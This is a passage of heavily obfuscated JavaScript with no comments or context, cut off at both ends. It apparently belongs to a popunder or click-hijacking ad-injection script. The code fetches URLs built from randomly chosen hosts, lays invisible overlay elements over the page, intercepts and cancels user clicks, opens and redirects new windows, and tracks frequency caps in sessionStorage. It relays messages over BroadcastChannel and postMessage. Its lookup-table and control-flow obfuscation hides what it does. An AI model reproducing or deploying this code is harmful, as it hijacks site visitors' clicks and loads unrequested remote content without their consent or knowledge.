n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, r = $.z; r < i[$.Gq]; r++)e(r); }, t = $.z; t < v[$.Gq]; t++)n(t); break; } } } break; case $.CH: try { for (var o = v[$.Bd](-$.Bc)[$.ag](); o && o !== o[$.Ju] && o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]), o = o[$.Ju]; } catch (n) { } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._J = $.z; $._J < $.Fv; $._J += $.Bc) { switch ($._J) { case $.Fi: var d = t.wn = $.$(); break; case $.Bf: t.pn = $.Bc; break; case $.Bt: var r = t._n = $.Bc, u = t.gn = $.Bf, o = (t.jn = $.Bt, t.Mn = $.CH), i = t.On = $.Fi, c = t.Tn = $.Bt, a = t.Sn = $.Ft, f = t.An = $.Fv, s = t.dn = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: d[r] = $.Gj, d[f] = $.Gk, d[c] = $.Gl, d[u] = $.Gi; break; case $.CH: s[r] = $.Gc, s[o] = $.Gd, s[i] = $.Ge, s[c] = $.Gf, s[a] = $.Gg, s[f] = $.Gh, s[u] = $.Gi; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cg = $.z; $._Cg < $.Bf; $._Cg += $.Bc) { switch ($._Cg) { case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n) { try { return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI](); } catch (n) { return $.BF; } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._En = $.z; $._En < $.Fx; $._En += $.Bc) { switch ($._En) { case $.Fm: function A(n, t, e, r) { for ($._DD = $.z; $._DD < $.Bt; $._DD += $.Bc) { switch ($._DD) { case $.Bf: return ($.z, c.Un)(i, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, i), n; }); break; case $.Bc: var u = $.If, o = M(b), i = $.Gs + ($.z, a.N)() + $.Iz + o + $.cu; break; case $.z: ($.z, l[$.Ds])($.aD); break; } } } break; case $.CH: var j = [_.x = A, _.f = k]; break; case $.Fv: function T(n, t) { for ($._DB = $.z; $._DB < $.Bt; $._DB += $.Bc) { switch ($._DB) { case $.Bf: return ($.z, c.qn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Id, r = M(m), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cw + d(n); break; case $.z: ($.z, l[$.Ds])($.aB); break; } } } break; case $.Bt: _.c = T, _.p = S; break; case $.Fl: function S(n, t) { for ($._DC = $.z; $._DC < $.Bt; $._DC += $.Bc) { switch ($._DC) { case $.Bf: return ($.z, c.Rn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Ie, r = M(y), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cx + d(n); break; case $.z: ($.z, l[$.Ds])($.aC); break; } } } break; case $.Fi: function M(n) { return n[Math[$.Iw](Math[$.BD]() * n[$.Gq])]; } break; case $.Bf: var c = e($.Fn), i = e($.CH), a = e($.Bc), f = e($.Fo), s = e($.z), v = e($.Fp), l = e($.Bf), r = new g($.Fq, $.Bg), u = new g($.Fr), o = new g($.Fs), w = [$.Cv, $.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD], m = [$.l, $.DE, $.Cy, $.DF, $.DG, $.DH, $.DI], y = [$.DJ, $.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh], b = [$.Di, $.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp], p = [$.Fb, s.e[$.BG]($.Ba)][$.Jt]($.BF), _ = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.kn = function (n) { for ($._BC = $.z; $._BC < $.Bf; $._BC += $.Bc) { switch ($._BC) { case $.Bc: return $.Gs + ($.z, a.N)() + $.Iz + t + $.dl + e; break; case $.z: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._El = $.z; $._El < $.CH; $._El += $.Bc) { switch ($._El) { case $.Bt: return ($.z, l[$.Ds])(e + $.bz + n), function n(t, e, r, u, o) { for ($._Eg = $.z; $._Eg < $.Bf; $._Eg += $.Bc) { switch ($._Eg) { case $.Bc: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bf](function (n) { return n; })[$.eg](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fi)[$.bf](function (n) { return h[p] = i, n; })[$.eg](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.z: var i = t[$.cg](); break; } } }(u, n, t, e, r)[$.bf](function (n) { return n && n[$.Cl] ? n : $.$($.dp, $.dr, $.Cl, n); }); break; case $.Bc: var u = (e = e ? e[$.cC]() : $.BF) && e !== f.Nn ? [][$.bw](j) : (o = [h[p]][$.bw](Object[$.Jm](_)), o[$.Jq](function (n, t) { return n && o[$.Jk](n) === t; })); break; case $.Bf: var o; break; case $.z: n = O(n); break; } } }; break; case $.GG: function k(n, t, e, r) { for ($._DE = $.z; $._DE < $.Bt; $._DE += $.Bc) { switch ($._DE) { case $.Bf: return ($.z, c.zn)(o, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, o), n; }); break; case $.Bc: var u = $.Ig, o = ($.z, i.X)(); break; case $.z: ($.z, l[$.Ds])($.aH), ($.z, i.$)(($.z, a.N)()); break; } } } break; case $.Ft: function O(n) { return r[$.JD](n) ? n : u[$.JD](n) ? $.cj + n : o[$.JD](n) ? $.Gs + window[$.cA][$.el] + n : window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z, -$.Bc)[$.bw](n)[$.Jt]($.Iz); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cj = $.z; $._Cj < $.Bt; $._Cj += $.Bc) { switch ($._Cj) { case $.Bf: var r = e($.Fi), u = e($.Ft), a = t.Hn = new g($.Jw, $.BF), o = ($.CG != typeof document ? document : $.$($.a, null))[$.a]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.Hn = void $.z, t.Fn = function (r, u, o) { for ($._CJ = $.z; $._CJ < $.Bf; $._CJ += $.Bc) { switch ($._CJ) { case $.Bc: return r[$.am] = i[c], r[$.Gq] = i[$.Gq], function (n) { for ($._Bx = $.z; $._Bx < $.Bf; $._Bx += $.Bc) { switch ($._Bx) { case $.Bc: if (t === u) for (; e--;)c = (c += o) >= i[$.Gq] ? $.z : c, r[$.am] = i[c]; break; case $.z: var t = n && n[$.Di] && n[$.Di].id, e = n && n[$.Di] && n[$.Di][$.Ic]; break; } } }; break; case $.z: var i = r[$.EH][$.Gw](a)[$.Jq](function (n) { return !a[$.JD](n); }), c = $.z; break; } } }, t.Gn = function (n) { for ($._o = $.z; $._o < $.Bf; $._o += $.Bc) { switch ($._o) { case $.Bc: t[$.an] = n, o[$.F](t); break; case $.z: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bu](null, $.$($.Gq, n))[$.Jl](function (n, t) { return ($.z, r.nn)(e, t); })[$.Jt]($.er); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Db = $.z; $._Db < $.Fi; $._Db += $.Bc) { switch ($._Db) { case $.Bt: function o() { for ($._CF = $.z; $._CF < $.Bf; $._CF += $.Bc) { switch ($._CF) { case $.Bc: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bs = $.z; $._Bs < $.Bf; $._Bs += $.Bc) { switch ($._Bs) { case $.Bc: r[$.A] = e && e[$.do][$.A]; break; case $.z: var e = [][$.cy][$.Bb](t[$.J]($.BE), function (n) { return $.m === n[$.h]; }); break; } } } break; case $.z: var t = r[$.JA]; break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: $.CG != typeof window && (r[$.Jx] = window, void $.z !== window[$.as] && (r[$.bo] = window[$.as])), $.CG != typeof document && (r[$.JA] = document, r[$.Jy] = document[u]), $.CG != typeof navigator && (r[$.Iq] = navigator), o(), r[$.EE] = function () { for ($._CA = $.z; $._CA < $.Bf; $._CA += $.Bc) { switch ($._CA) { case $.Bc: try { for ($._BH = $.z; $._BH < $.Bf; $._BH += $.Bc) { switch ($._BH) { case $.Bc: return n[$.CB][$.n](t), t[$.Bx] !== n[$.CB] ? !$.Bc : (t[$.Bx][$.bB](t), r[$.Jx] = window[$.Ju], r[$.JA] = r[$.Jx][$.v], o(), !$.z); break; case $.z: var n = window[$.Ju][$.v], t = n[$.A]($.Cv); break; } } } catch (n) { return !$.Bc; } break; case $.z: if (!window[$.Ju]) return null; break; } } }, r[$.EF] = function () { try { return r[$.JA][$.a][$.Bx] !== r[$.JA][$.CB] && (r[$.dq] = r[$.JA][$.a][$.Bx], r[$.dq][$.l][$.o] && $.Hj !== r[$.dq][$.l][$.o] || (r[$.dq][$.l][$.o] = $.fG), !$.z); } catch (n) { return !$.Bc; } }, t[$.Bw] = r; break; case $.Bf: var r = $.$(), u = $.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._b = $.z; $._b < $.Ft; $._b += $.Bc) { switch ($._b) { case $.Fi: u[$.l][$.Gt] = o, u[$.l][$.Gu] = i; break; case $.Bf: t.Ln = $.Hr, t.Xn = $.Hn, t.Yn = $.Hs, t.Zn = [$.Ii, $.Ij, $.Ik, $.Il, $.Im, $.In], t.$n = $.Ht, t.Kn = $.w; break; case $.Bt: var r = t.Qn = $.Io, u = t.Wn = document[$.A](r), o = t.Vn = $.JE, i = t.nt = $.JF; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t.tt = $.Hu, t.et = [$.Io, $.Ip, $.Hi, $.Iq, $.Ib], t.rt = [$.Ir, $.Is, $.It], t.ut = $.Hv, t.ot = $.Hw, t.it = !$.z, t.ct = !$.Bc, t.at = $.Hx, t.ft = $.Hy, t.st = $.Hz, t.dt = $.IA; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._G = $.z; $._G < $.Bt; $._G += $.Bc) { switch ($._G) { case $.Bf: t.vt = $.IB, t.lt = $.Cm, t.wt = $.IC, t.ht = $.ID, t.mt = $.IE, t.Nn = $.IF, t.yt = $.IG; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._h = $.z; $._h < $.Fi; $._h += $.Bc) { switch ($._h) { case $.Bt: var i = window[$.Go] || o[$.Bw]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t[$.Bw] = i; break; case $.Bf: var r, u = e($.Fu), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (oj, pj) { for ($._Bo = $.z; $._Bo < $.CH; $._Bo += $.Bc) { switch ($._Bo) { case $.Bt: oj[$.BH] = qj; break; case $.Bc: qj = function () { return this; }(); break; case $.Bf: try { qj = qj || Function($.Jo)() || eval($.bc); } catch (n) { $.dh == typeof window && (qj = window); } break; case $.z: var qj; break; } } }, function (n, t, e) { for ($._DF = $.z; $._DF < $.Fi; $._DF += $.Bc) { switch ($._DF) { case $.Bt: function y(n) { return ($.z, u.ln)() ? null : (($.z, s[$.Ds])($.cm), ($.z, u.mn)(), c.g === w._n && ($.z, o.bt)() && ($.z, o.pt)(($.z, r.B)()), window[i.z] = d.Bn, ($.z, l[$.Bw])(c.g, n)[$.bf](function () { ($.z, h.bn)([c.e, c.a], ($.z, r.N)()), c.g === w._n && ($.z, o._t)(); })); } break; case $.Bc: var r = e($.Bc), u = e($.Fv), o = e($.Fw), i = e($.Bt), c = e($.z), a = m(e($.Iu)), f = e($.Ft), s = e($.Bf), d = e($.Fx), v = e($.Fy), l = m(e($.Iv)), w = e($.Fm), h = e($.Fl); break; case $.CH: ($.z, u.sn)(), window[c.I] = y, window[c.P] = y, setTimeout(y, i.U), ($.z, v.Gn)(f.en), ($.z, a[$.Bw])(); break; case $.Bf: function m(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._n = $.z; $._n < $.Ft; $._n += $.Bc) { switch ($._n) { case $.Fi: a[$.EH] = ($.z, o.Jn)(i.k, s), f[$.EH] = i.A, window[$.B]($.Gm, ($.z, o.Fn)(a, r.en, u.L)), window[$.B]($.Gm, ($.z, o.Fn)(f, r.en, $.Bc)); break; case $.Bf: var r = e($.Ft), u = e($.Bt), o = e($.Fy), i = e($.z), c = t.D = $.$(), a = t[$.Gp] = $.$(), f = t[$.EG] = $.$(); break; case $.Bt: c[$.EH] = i.S, window[$.B]($.Gm, ($.z, o.Fn)(c, r.en, $.Bc)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.EG] = t[$.Gp] = t.D = void $.z; break; case $.CH: var s = c[$.Gq] * u.L; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dk = $.z; $._Dk < $.CH; $._Dk += $.Bc) { switch ($._Dk) { case $.Bt: function s(n, t) { try { for ($._Be = $.z; $._Be < $.Bf; $._Be += $.Bc) { switch ($._Be) { case $.Bc: return n[$.Jk](e) + i; break; case $.z: var e = n[$.Jq](function (n) { return -$.Bc < n[$.Jk](t); })[$.cg](); break; } } } catch (n) { return $.z; } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.un = function (n) { for ($._g = $.z; $._g < $.Bf; $._g += $.Bc) { switch ($._g) { case $.Bc: return $.Bc; break; case $.z: { for ($._f = $.z; $._f < $.Bf; $._f += $.Bc) { switch ($._f) { case $.Bc: if (o[$.JD](n)) return $.Bf; break; case $.z: if (u[$.JD](n)) return $.Bt; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bI]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function (n) { return n; })[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function (n, t) { return n + ($.z, r[$.Du])(t); }, $.z) % $.Ft + $.Bc; }; break; case $.Bf: var r = e($.Fi), u = new g($.Fz, $.Bg), o = new g($.GA, $.Bg), i = $.Bf, c = [[$.EI], [$.EJ, $.Ea, $.Eb], [$.Ec, $.Ed], [$.Ee, $.Ef, $.Eg], [$.Eh, $.Ei]], a = [[$.Ej], [-$.Fd], [-$.Fe], [-$.Ff, -$.Fg], [$.Ek, $.Eb, -$.Ej, -$.Fh]], f = [[$.El], [$.Em], [$.En], [$.Eo], [$.Ep]]; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._BJ = $.z; $._BJ < $.Bt; $._BJ += $.Bc) { switch ($._BJ) { case $.Bf: var r, u = e($.GB), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n, t, e) { for ($._BB = $.z; $._BB < $.CH; $._BB += $.Bc) { switch ($._BB) { case $.Bt: return r[$.Bx][$.bB](r), u; break; case $.Bc: r[$.l][$.p] = $.x, r[$.l][$.q] = $.x, r[$.l][$.s] = $.z, r[$.h] = $.m, (o[$.Bw][$.JA][$.c] || o[$.Bw][$.Jy])[$.n](r); break; case $.Bf: var u = r[$.u][$.at][$.Bb](o[$.Bw][$.Jx], n, t, e); break; case $.z: var r = o[$.Bw][$.JA][$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dd = $.z; $._Dd < $.GG; $._Dd += $.Bc) { switch ($._Dd) { case $.Fm: function j(n) { for ($._q = $.z; $._q < $.Bt; $._q += $.Bc) { switch ($._q) { case $.Bf: t.V(function () { w = t; }); break; case $.Bc: var t = ($.z, v.Q)(n); break; case $.z: ($.z, o.bn)([d.e, d.a], ($.z, i.N)()); break; } } } break; case $.CH: function y() { for ($._Cy = $.z; $._Cy < $.Bt; $._Cy += $.Bc) { switch ($._Cy) { case $.Bf: l = n[$.Jl](function (n) { for ($._y = $.z; $._y < $.Bf; $._y += $.Bc) { switch ($._y) { case $.Bc: return i[$.o] = f.Kn, i[$.Ju] = e + $.cJ, i[$.aa] = r + $.cJ, i[$.p] = u + $.cJ, i[$.q] = o + $.cJ, p(i); break; case $.z: var t = ($.z, a[$.Dw])(n), e = t[$.Ju], r = t[$.aa], u = t[$.bl], o = t[$.bm], i = $.$(); break; } } }), m = setTimeout(y, f.Ln); break; case $.Bc: var n = ($.z, a[$.Dx])(f.Yn)[$.Jq](function (n) { for ($._Cq = $.z; $._Cq < $.Bf; $._Cq += $.Bc) { switch ($._Cq) { case $.Bc: return !f.Zn[$.eA](function (n) { return [t, e][$.Jt](f.$n) === n; }); break; case $.z: var t = n[$.bl], e = n[$.bm]; break; } } }); break; case $.z: b(); break; } } } break; case $.Fv: function _(n, t) { for ($._m = $.z; $._m < $.Bf; $._m += $.Bc) { switch ($._m) { case $.Bc: return Math[$.Iw](r); break; case $.z: var e = t - n, r = Math[$.BD]() * e + n; break; } } } break; case $.Bt: var l = [], w = void $.z, h = void $.z, m = void $.z; break; case $.Fl: function g(n) { return n[_($.z, n[$.Gq])]; } break; case $.Fi: function b() { l = l[$.Jq](function (n) { return n[$.Bx] && n[$.Bx][$.bB](n), !$.Bc; }), m && clearTimeout(m); } break; case $.Bf: var r, u = e($.GC), c = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), a = e($.Fv), f = e($.GD), s = e($.GE), d = e($.z), o = e($.Fl), i = e($.Bc), v = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.gt = y, t.jt = b, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Da = $.z; $._Da < $.CH; $._Da += $.Bc) { switch ($._Da) { case $.Bt: j(o), h = function (n) { ($.z, s.Tt)() && (n && n[$.eG] && ($.z, a[$.Dz])(n[$.eG]) || (n[$.cp](), n[$.cq](), b(), (document[$.c] || document[$.j])[$.n](i[$.by]))); }, window[$.B](f.ut, h, f.it), i[$.Hx][$.B](f.ot, function (n) { for ($._CI = $.z; $._CI < $.Bf; $._CI += $.Bc) { switch ($._CI) { case $.Bc: ($.z, s.St)(), n[$.cp](), n[$.cq](), n[$.cr](), w && w() ? j(o) : ($.z, c[$.Bw])(t, e, r, u, !$.z), i[$.by][$.db](); break; case $.z: var t = $.BF + i[$.Hx][$.cd], e = d._ && d._[$.ef] && d._[$.ef][$.et], r = d._ && d._[$.ef] && d._[$.ef][$.eu], u = d._ && d._[$.ef] && d._[$.ef][$.ev]; break; } } }, f.it); break; case $.Bc: ($.z, s.Tt)(n) && y(); break; case $.Bf: var i = function (n) { for ($._BA = $.z; $._BA < $.Ft; $._BA += $.Bc) { switch ($._BA) { case $.Fi: return i[$.by] = r, i[$.Hx] = o, i; break; case $.Bf: var o = r[$.J]($.Bo)[$.z]; break; case $.Bt: o[$.bx] = f.tt, o[$.l][$.o] = $.ck, o[$.l][$.Gt] = _($.dB, $.dC), o[$.l][$.p] = _($.dd, $.de) + $.dA, o[$.l][$.q] = _($.dd, $.de) + $.dA, o[$.l][$.Ju] = _($.z, $.CH) + $.cJ, o[$.l][$.cb] = _($.z, $.CH) + $.cJ, o[$.l][$.aa] = _($.z, $.CH) + $.cJ, o[$.l][$.cc] = _($.z, $.CH) + $.cJ; break; case $.Bc: r[$.Bp] = u; break; case $.CH: var i = $.$(); break; case $.z: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bh]($.ch, n); break; } } }(o); break; case $.z: var n = new Date()[$.bG](); break; } } }, t._t = function () { for ($._p = $.z; $._p < $.Bf; $._p += $.Bc) { switch ($._p) { case $.Bc: b(); break; case $.z: h && window[$.C](f.ut, h, f.it); break; } } }, t.bt = function () { return void $.z === h; }; break; case $.Ft: function p(t) { for ($._Ba = $.z; $._Ba < $.Bf; $._Ba += $.Bc) { switch ($._Ba) { case $.Bc: return Object[$.Jm](t)[$.k](function (n) { e[$.l][n] = t[n]; }), (document[$.c] || document[$.j])[$.n](e), e; break; case $.z: var e = f.Wn[$.CD](f.ct); break; } } } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cd = $.z; $._Cd < $.Bt; $._Cd += $.Bc) { switch ($._Cd) { case $.Bf: var r, u = e($.GF), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (t, n, e, r, u) { for ($._Bz = $.z; $._Bz < $.Bf; $._Bz += $.Bc) { switch ($._Bz) { case $.Bc: return setTimeout(function () { for ($._Bn = $.z; $._Bn < $.Bt; $._Bn += $.Bc) { switch ($._Bn) { case $.Bf: if (u) try { c[$.cB] = null; } catch (n) { } break; case $.Bc: try { c[$.v][$.cA] = t; } catch (n) { window[$.at](t, i); } break; case $.z: try { if (c[$.bd]) throw new Error(); } catch (n) { return; } break; } } }, n || $.au), c; break; case $.z: var o = e || ($.z, a[$.Bw])(r), i = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), c = window[$.at](o, i); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ck = $.z; $._Ck < $.CH; $._Ck += $.Bc) { switch ($._Ck) { case $.Bt: var o = $.Cd, f = new g($.GH, $.Bg), s = new g($.GI, $.Bg); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (i) { for ($._Cb = $.z; $._Cb < $.CH; $._Cb += $.Bc) { switch ($._Cb) { case $.Bt: return r || u || o; break; case $.Bc: t[$.aE](function (n, t) { try { for ($._BF = $.z; $._BF < $.Bf; $._BF += $.Bc) { switch ($._BF) { case $.Bc: return u === o ? $.z : o < u ? -$.Bc : $.Bc; break; case $.z: var e = n[$.ar](), r = t[$.ar](), u = e[$.p] * e[$.q], o = r[$.p] * r[$.q]; break; } } } catch (n) { return $.z; } }); break; case $.Bf: var e = t[$.Jq](function (n) { for ($._Bf = $.z; $._Bf < $.Bf; $._Bf += $.Bc) { switch ($._Bf) { case $.Bc: return e || r || u; break; case $.z: var t = [][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co), e = f[$.JD](n.id), r = f[$.JD](n[$.h]), u = f[$.JD](t); break; } } }), r = $.z < e[$.Gq] ? e[$.z][$.h] : $.BF, u = $.z < t[$.Gq] ? t[$.z][$.h] : $.BF; break; case $.z: var c = ($.z, a[$.Bw])(window[$.cA][$.cd]), n = document[$.E]($.bJ), t = [][$.Bd][$.Bb](n)[$.Jq](function (n) { for ($._Bu = $.z; $._Bu < $.Bf; $._Bu += $.Bc) { switch ($._Bu) { case $.Bc: return u && !r && !o; break; case $.z: var t = ($.z, a[$.Bw])(n[$.h]), e = t[$.eI]() === c[$.eI](), r = -$.Bc < n[$.h][$.Jk]($.ek), u = e || !i, o = s[$.JD](n[$.h]); break; } } }); break; } } }; break; case $.Bf: var r, u = e($.GG), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ed = $.z; $._Ed < $.Fv; $._Ed += $.Bc) { switch ($._Ed) { case $.Fi: function v() { for ($._u = $.z; $._u < $.Fi; $._u += $.Bc) { switch ($._u) { case $.Bt: var t = n[$.Gw](i.H), e = c(t, $.Bt), r = e[$.z], u = e[$.Bc], o = e[$.Bf]; break; case $.Bc: try { n = h[f] || $.BF; } catch (n) { } break; case $.CH: return [parseInt(r, $.GG) || new Date()[$.bG](), parseInt(o, $.GG) || $.z, parseInt(u, $.GG) || $.z]; break; case $.Bf: try { n || (n = sessionStorage[f] || $.BF); } catch (n) { } break; case $.z: var n = void $.z; break; } } } break; case $.Bf: var c = function (n, t) { for ($._EI = $.z; $._EI < $.Bt; $._EI += $.Bc) { switch ($._EI) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EE = $.z; $._EE < $.Bt; $._EE += $.Bc) { switch ($._EE) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.Tt = function () { for ($._Bh = $.z; $._Bh < $.Fi; $._Bh += $.Bc) { switch ($._Bh) { case $.Bt: if (o && i) return !$.z; break; case $.Bc: if (e + s < new Date()[$.bG]()) return l(new Date()[$.bG](), $.z, $.z), $.z < a.v; break; case $.CH: return !$.Bc; break; case $.Bf: var o = u < a.v, i = r + d < new Date()[$.bG](); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bc], u = t[$.Bf]; break; } } }, t.St = function () { for ($._k = $.z; $._k < $.Bf; $._k += $.Bc) { switch ($._k) { case $.Bc: l(e, new Date()[$.bG](), r + $.Bc); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bf]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function l(n, t, e) { for ($._l = $.z; $._l < $.Bt; $._l += $.Bc) { switch ($._l) { case $.Bf: try { sessionStorage[f] = r; } catch (n) { } break; case $.Bc: try { h[f] = r; } catch (n) { } break; case $.z: var r = [n, e, t][$.Jt](i.H); break; } } } break; case $.CH: var r = e($.GJ), i = e($.Bt), a = e($.z), f = $.Eq + a.e + $.Jv, s = a.w * r.At, d = a.h * r.kt; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._H = $.z; $._H < $.Bt; $._H += $.Bc) { switch ($._H) { case $.Bf: t.kt = $.IH, t.At = $.II; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dy = $.z; $._Dy < $.Fi; $._Dy += $.Bc) { switch ($._Dy) { case $.Bt: function o(n) { for ($._Dw = $.z; $._Dw < $.Bf; $._Dw += $.Bc) { switch ($._Dw) { case $.Bc: o !== l && o !== w || (t === h ? (s[$.bq] = m, s[$.di] = v.g, s[$.bu] = v.e, s[$.dj] = v.a) : t !== y || !i || a && !f || (s[$.bq] = b, s[$.bs] = i, ($.z, d.Bn)(e, c, u, r)[$.bf](function (n) { for ($._De = $.z; $._De < $.Bf; $._De += $.Bc) { switch ($._De) { case $.Bc: t[$.bq] = _, t[$.bp] = e, t[$.bs] = i, t[$.Di] = n, g(o, t); break; case $.z: var t = $.$(); break; } } })[$.eg](function (n) { for ($._Dp = $.z; $._Dp < $.Bf; $._Dp += $.Bc) { switch ($._Dp) { case $.Bc: t[$.bq] = p, t[$.bp] = e, t[$.bs] = i, t[$.Dg] = n && n[$.Gm], g(o, t); break; case $.z: var t = $.$(); break; } } })), s[$.bq] && g(o, s)); break; case $.z: var e = n && n[$.Di] && n[$.Di][$.bp], t = n && n[$.Di] && n[$.Di][$.bq], r = n && n[$.Di] && n[$.Di][$.c], u = n && n[$.Di] && n[$.Di][$.br], o = n && n[$.Di] && n[$.Di][$.Iy], i = n && n[$.Di] && n[$.Di][$.bs], c = n && n[$.Di] && n[$.Di][$.bt], a = n && n[$.Di] && n[$.Di][$.bu], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function () { for ($._BE = $.z; $._BE < $.Bf; $._BE += $.Bc) { switch ($._BE) { case $.Bc: window[$.B]($.Gm, o); break; case $.z: try { (r = new BroadcastChannel(l))[$.B]($.Gm, o), (u = new BroadcastChannel(w))[$.B]($.Gm, o); } catch (n) { } break; } } }; break; case $.CH: function g(n, t) { for ($._s = $.z; $._s < $.Bf; $._s += $.Bc) { switch ($._s) { case $.Bc: window[$.Ix](t, $.Jn); break; case $.z: switch (t[$.Iy] = n) { case w: u[$.Ix](t); break; case l: default: r[$.Ix](t); }break; } } } break; case $.Bf: var d = e($.Fx), v = e($.z), l = $.Ce, w = $.Cf, h = $.Cg, m = $.Ch, y = $.Ci, b = $.Cj, p = $.Ck, _ = $.Cl, r = void $.z, u = void $.z; break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Ei = $.z; $._Ei < $.Fv; $._Ei += $.Bc) { switch ($._Ei) { case $.Fi: function j(n) { return e(c(n)[$.Gw]($.BF)[$.Jl](function (n) { return $.dA + ($.HI + n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf); })[$.Jt]($.BF)); } break; case $.Bf: var b = $.Fc == typeof Symbol && $.Js == typeof Symbol[$.Ji] ? function (n) { return typeof n; } : function (n) { return n && $.Fc == typeof Symbol && 